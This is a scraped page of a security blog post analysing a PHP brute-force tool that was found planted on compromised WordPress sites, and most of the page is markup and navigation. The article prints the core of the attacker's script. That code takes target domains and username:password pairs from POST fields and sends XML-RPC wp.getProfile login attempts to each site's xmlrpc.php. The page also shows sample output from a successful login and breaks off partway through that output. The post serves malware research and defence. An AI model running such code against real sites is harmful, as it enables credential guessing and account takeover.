

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sucuri.net/2019/05/xmlrpc-php-brute-force-tool.html
body_size: 18680
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="FgIKOUY7i6w7OPzEN8s2hG6DG5i7AdIOHzATFwa2t_Q" /><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://blog.sucuri.net/wp-content/cache/autoptimize/css/autoptimize_228efb4d77078db001ec694518dd3cb7.css" rel="stylesheet"><title>xmlrpc.php Brute Force Tool</title><link rel="canonical" href="https://blog.sucuri.net/2019/05/xmlrpc-php-brute-force-tool.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="xmlrpc.php Brute Force Tool" /><meta property="og:description" content="We discovered a xmlrpc.php brute-force tool in a malicious PHP script that appears to have been uploaded months ago after a vulnerable GDPR plugin exploit:&hellip;" /><meta property="og:url" content="https://blog.sucuri.net/2019/05/xmlrpc-php-brute-force-tool.html" /><meta property="og:site_name" content="Sucuri Blog" /><meta property="article:publisher" content="https://www.facebook.com/sucurisecurity" /><meta property="article:published_time" content="2019-05-09T00:00:58+00:00" /><meta property="article:modified_time" content="2024-02-23T13:58:32+00:00" /><meta property="og:image" content="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Luke Leal" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@sucurisecurity" /><meta name="twitter:site" content="@sucurisecurity" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Luke Leal" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; Feed" href="https://blog.sucuri.net/feed" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; Comments Feed" href="https://blog.sucuri.net/comments/feed" />  <script type="text/javascript" data-cfasync="false">var mi_version='7.10.0';var mi_track_user=true;var mi_no_track_reason='';var disableStr='ga-disable-UA-4077922-18';function __gaTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+'=true')>-1;}
if(__gaTrackerIsOptedOut()){window[disableStr]=true;}
function __gaTrackerOptout(){document.cookie=disableStr+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStr]=true;}
if(mi_track_user){(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');__gaTracker('create','UA-4077922-18','auto');__gaTracker('set','forceSSL',true);__gaTracker('require','displayfeatures');__gaTracker('send','pageview');}else{console.log("");(function(){var noopfn=function(){return null;};var noopnullfn=function(){return null;};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=noopfn;var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){console.log('Not running function __gaTracker('+arguments[0]+" ....) because you are not being tracked. "+mi_no_track_reason);return;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=function(){return new Tracker();};__gaTracker.getByName=noopnullfn;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;window['__gaTracker']=__gaTracker;})();}</script>  <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.sucuri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script id="monsterinsights-frontend-script-js-extra">var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.sucuri.net","hash_tracking":"false"};</script> <script src="https://blog.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://blog.sucuri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sucuri.net/wp-json/wp/v2/posts/1145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sucuri.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://blog.sucuri.net/?p=1145' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sucuri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sucuri.net%2F2019%2F05%2Fxmlrpc-php-brute-force-tool.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sucuri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sucuri.net%2F2019%2F05%2Fxmlrpc-php-brute-force-tool.html&#038;format=xml" />  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.sucuri.net\/2019\/05\/xmlrpc-php-brute-force-tool.html"},"url":"https:\/\/blog.sucuri.net\/2019\/05\/xmlrpc-php-brute-force-tool.html","headline":"xmlrpc.php Brute Force Tool","datePublished":"2019-05-09T00:00:58-07:00","dateModified":"2024-02-23T05:58:32-08:00","publisher":{"@type":"Organization","@id":"https:\/\/blog.sucuri.net\/#organization","name":"Sucuri Security","logo":{"@type":"ImageObject","url":"https:\/\/blog.sucuri.net\/wp-content\/uploads\/2023\/04\/Sucuri_Blog_Header_Logo_342x60.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/blog.sucuri.net\/wp-content\/uploads\/2020\/07\/sucuri-labs-og-servers2.png","width":1200,"height":630},"articleSection":"Sucuri Labs","keywords":"Brute Force, Labs Note","description":"We discovered a xmlrpc.php brute-force tool in a malicious PHP script that appears to have been uploaded months ago after a vulnerable GDPR plugin exploit: $data = $_POST; $parameter = $_POST; $domains = preg_split('\/s*(rn|n|r)s*\/', trim($data), NULL, PREG_SPLIT_NO_EMPTY); $param = trim($parameter); $user_data = explode(\":\", $param); $request_body = \"&lt;?xml version=\"1.0\" encoding=\"iso-8859-1\"?&gt;","author":{"@type":"Person","name":"Luke Leal","url":"https:\/\/blog.sucuri.net\/author\/luke","description":"Luke Leal is a member of the Malware Research team and joined the company in 2015. Luke's main responsibilities include threat research and malware analysis, which is used to improve our tools. His professional experience covers over eight years of deobfuscating malware code and using unique data from it to help in correlating patterns. When he’s not researching infosec issues or working on websites, you might find Luke traveling and learning about new things. Connect with him on Twitter.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=96&d=mm&r=g","height":96,"width":96}}}</script>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://blog.sucuri.net","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://blog.sucuri.net/2019/05/xmlrpc-php-brute-force-tool.html","name":"xmlrpc.php Brute Force Tool","image":"https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2.png"}}]}</script> <link rel="icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-1145 single-format-standard wp-embed-responsive wp-theme-expertly cs-page-layout-right sidebar-enabled sidebar-right headings-medium navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-last post-sidebar-disabled block-align-enabled"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6LV26K5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header cs-bg-dark"><nav class="navbar navbar-offcanvas"> <a class="navbar-brand" href="https://blog.sucuri.net/" rel="home"> <img src="https://blog.sucuri.net/wp-content/uploads/2023/04/Sucuri_Blog_Header_Logo_342x60.png"  alt="Sucuri Blog" > </a> <button type="button" class="toggle-offcanvas button-round"> <i class="cs-icon cs-icon-x"></i> </button></nav></div><aside class="offcanvas-sidebar"><div class="offcanvas-inner"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-31185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31185"><a href="#">Products</a><ul class="sub-menu"><li id="menu-item-31186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31186"><a href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li><li id="menu-item-31188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31188"><a href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a></li><li id="menu-item-31189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31189"><a href="https://sucuri.net/custom/agency/">Multi-Site plans</a></li><li id="menu-item-31190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31190"><a href="https://sucuri.net/custom/enterprise/">Custom &#038; Enterprise Plans</a></li><li id="menu-item-31191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31191"><a href="https://sucuri.net/partners/">Partnerships</a></li></ul></li><li id="menu-item-31192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31192"><a href="#">Features</a><ul class="sub-menu"><li id="menu-item-31193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31193"><a href="https://sucuri.net/malware-detection-scanning/">Detection </br> <small>Website Monitoring &#038; Alerts</small></a></li><li id="menu-item-31194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31194"><a href="https://sucuri.net/website-hack-protection/">Protection </br> <small>Future Website Hacks</small></a></li><li id="menu-item-31195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31195"><a href="https://sucuri.net/website-performance/">Performance </br> <small>Speed Up Your Website </small></a></li><li id="menu-item-31196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31196"><a href="https://sucuri.net/website-malware-removal/">Response </br> <small>Help For Hacked Websites</small></a></li><li id="menu-item-31197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31197"><a href="https://sucuri.net/website-backups/">Backups </br> <small>Disaster Recovery Plan</small></a></li></ul></li><li id="menu-item-31200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31200"><a href="#">Resources</a><ul class="sub-menu"><li id="menu-item-31201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31201"><a href="https://sucuri.net/guides/">Guides</a></li><li id="menu-item-31202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31202"><a href="https://sucuri.net/webinars/">Webinars</a></li><li id="menu-item-31203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31203"><a href="https://sucuri.net/infographics/">Infographics</a></li><li id="menu-item-31204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31204"><a href="/">Blog</a></li><li id="menu-item-31205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31205"><a href="https://sitecheck.sucuri.net/">SiteCheck</a></li><li id="menu-item-31206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31206"><a href="https://sucuri.net/reports/">Reports</a></li><li id="menu-item-31207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31207"><a href="https://sucuri.net/email-courses/">Email Courses</a></li></ul></li><li id="menu-item-31208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31208"><a href="https://sucuri.net/website-security-platform/signup">Pricing</a></li><li id="menu-item-31209" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31209"><a href="https://sucuri.net/website-security-platform/help-now/">Immediate Help</a></li><li id="menu-item-31210" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31210"><a href="https://sucuri.net/website-security-platform/signup/">Login</a></li></ul></div></div></div></aside></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header"><nav class="navbar navbar-primary cs-bg-dark"><div class="navbar-wrap"><div class="navbar-container"><div class="navbar-content"> <button type="button" class="toggle-offcanvas"> <i class="cs-icon cs-icon-menu"></i> </button> <a class="navbar-brand" href="https://blog.sucuri.net/" rel="home"> <img src="https://blog.sucuri.net/wp-content/uploads/2023/04/Sucuri_Blog_Header_Logo_342x60.png"  alt="Sucuri Blog" > </a><ul id="menu-main-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31185"><a href="#">Products</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31186"><a href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31188"><a href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31189"><a href="https://sucuri.net/custom/agency/">Multi-Site plans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31190"><a href="https://sucuri.net/custom/enterprise/">Custom &#038; Enterprise Plans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31191"><a href="https://sucuri.net/partners/">Partnerships</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31192"><a href="#">Features</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31193"><a href="https://sucuri.net/malware-detection-scanning/">Detection </br> <small>Website Monitoring &#038; Alerts</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31194"><a href="https://sucuri.net/website-hack-protection/">Protection </br> <small>Future Website Hacks</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31195"><a href="https://sucuri.net/website-performance/">Performance </br> <small>Speed Up Your Website </small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31196"><a href="https://sucuri.net/website-malware-removal/">Response </br> <small>Help For Hacked Websites</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31197"><a href="https://sucuri.net/website-backups/">Backups </br> <small>Disaster Recovery Plan</small></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31200"><a href="#">Resources</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31201"><a href="https://sucuri.net/guides/">Guides</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31202"><a href="https://sucuri.net/webinars/">Webinars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31203"><a href="https://sucuri.net/infographics/">Infographics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31204"><a href="/">Blog</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31205"><a href="https://sitecheck.sucuri.net/">SiteCheck</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31206"><a href="https://sucuri.net/reports/">Reports</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31207"><a href="https://sucuri.net/email-courses/">Email Courses</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31208"><a href="https://sucuri.net/website-security-platform/signup">Pricing</a></li><li class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31209"><a href="https://sucuri.net/website-security-platform/help-now/">Immediate Help</a></li><li class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31210"><a href="https://sucuri.net/website-security-platform/signup/">Login</a></li></ul> <button type="button" class="toggle-search"> <i class="cs-icon cs-icon-search"></i> </button><div class="float-right-next"><div class="nav-bar ua-lg"><ul class="nav"><li> <a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a></li></ul></div><div class="nav-bar plt"><div class="login"> <a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a> <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16 17.667C18.7614 17.667 21 15.4284 21 12.667C21 9.90557 18.7614 7.66699 16 7.66699C13.2386 7.66699 11 9.90557 11 12.667C11 15.4284 13.2386 17.667 16 17.667Z" stroke="white" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> <path d="M24.3333 24.3332C24.3333 20.6498 20.6016 17.6665 16 17.6665C11.3983 17.6665 7.66663 20.6498 7.66663 24.3332" stroke="white" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> <path d="M26 1H6C3.23858 1 1 3.23858 1 6V26C1 28.7614 3.23858 31 6 31H26C28.7614 31 31 28.7614 31 26V6C31 3.23858 28.7614 1 26 1Z" stroke="#38B299" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> </svg><div class="login-drop-down inner-nav-bar"> <i class="pointer"></i><div class="login-container"> <a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a><div class="sign-up"><p>New Customer?</p> <a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a></div><ul><li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li><li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li><li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li></ul></div></div></div></div></div></div></div></div><div class="site-search" id="search"><div class="cs-container"><form role="search" method="get" class="search-form" action="https://blog.sucuri.net/"> <label class="sr-only">Search for:</label><div class="cs-input-group"> <input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Search the blog" required> <button type="submit" class="search-submit">Search</button></div></form></div></div></nav></header><div class="site-content"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-1145" class="entry post-1145 post type-post status-publish format-standard has-post-thumbnail category-sucuri-labs category-website-malware-infections category-website-security tag-brute-force tag-labs-note"><header class="entry-header entry-single-header "><div class="entry-inline-meta"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div><h1 class="entry-title">xmlrpc.php Brute Force Tool</h1><div class="post-header"><div class="post-header-container"><div class="author-avatar"> <a href="https://blog.sucuri.net/author/luke" rel="author"> <img alt='' src='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c366df979e3ab3b3f9add08268c19141d3202ba8b885d1fcbfd106e7f2f7aba?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/> </a></div><div class="author-details"><div class="author-wrap"><div class="author"> <span class="fn"> <a href="https://blog.sucuri.net/author/luke" rel="author"> Luke Leal </a> </span></div></div><ul class="post-meta"><li>May 9, 2019</li></ul></div></div></div></header><div class="post-media"><figure > <img width="820" height="431" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-820x431.png" class="pk-lazyload-disabled wp-post-image" alt="Labs Note" decoding="async" fetchpriority="high" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-820x431.png 820w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-600x315.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-650x341.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-768x403.png 768w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-390x205.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-1180x620.png 1180w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-560x294.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-80x42.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2.png 1200w" sizes="(max-width: 820px) 100vw, 820px" /></figure></div><div class="entry-container"><div class="entry-content-wrap"><div class="entry-content"><p>We discovered a xmlrpc.php brute-force tool in a malicious PHP script that appears to have been uploaded months ago after a vulnerable GDPR plugin exploit:</p><pre><code class="language-php">$data = $_POST['data'];
$parameter = $_POST['parameter'];
$domains = preg_split('/\s*(\r\n|\n|\r)\s*/', trim($data), NULL, PREG_SPLIT_NO_EMPTY);
$param = trim($parameter);
$user_data = explode(":", $param);
$request_body =    "&lt;?xml version=\"1.0\" encoding=\"iso-8859-1\"?&gt;
&lt;methodCall&gt;
  &lt;methodName&gt;wp.getProfile&lt;/methodName&gt;
  &lt;params&gt;
   &lt;param&gt;&lt;value&gt;9999&lt;/value&gt;&lt;/param&gt;
   &lt;param&gt;&lt;value&gt;$user_data[0]&lt;/value&gt;&lt;/param&gt;
   &lt;param&gt;&lt;value&gt;$user_data[1]&lt;/value&gt;&lt;/param&gt;
  &lt;/params&gt;
 &lt;/methodCall&gt;";
$urls[$request_count]["url"] = "http://" . $domain . "/xmlrpc.php";
$urls[$request_count]["request_body"] = $request_body;
$urls[$request_count]["param"] = $param;
$request_count++;
$multi_results = multi_thread_request($urls); // a multithreaded curl function that submits the bruteforce or dictionary attempt</code></pre><p>We mentioned in a GDPR post that we were seeing default user_role values being changed along with user registration, but it looks like hackers were also wanting to perform bruteforce/dictionary amplification attacks targeting the WordPress file xmlrpc.php on their victims. They are able to perform these attacks from compromised websites after they upload a file with code similar to the above example, then they can submit the target URLs and a list of username/passwords through the defined $_POST parameters (e.g data and parameter). After the data has been submitted to the PHP file through the POST request, it is crafted into a multi-threaded curl request which will include the URL, username, and password values from the POST request in a new WordPress XML-RPC wp.getProfile request.</p><p>If any of the submitted logins are successful in the submitted XML-RPC request, then we will receive all of the WordPress user information regarding that specific user:</p><pre><code class="language-xml">&lt;member&gt;&lt;name&gt;user_id&lt;/name&gt;&lt;value&gt;&lt;string&gt;2&lt;/string&gt;&lt;/value&gt;&lt;/member&gt;
&lt;member&gt;&lt;name&gt;username&lt;/name&gt;&lt;value&gt;&lt;string&gt;wp.service.controller&lt;/string&gt;&lt;/value&gt;&lt;/member&gt;

&lt;member&gt;&lt;name&gt;first_name&lt;/name&gt;&lt;value&gt;&lt;string&gt;&lt;/string&gt;&lt;/value&gt;&lt;/member&gt;
  &lt;member&gt;&lt;name&gt;last_name&lt;/name&gt;&lt;value&gt;&lt;string&gt;&lt;/string&gt;&lt;/value&gt;&lt;/member&gt;
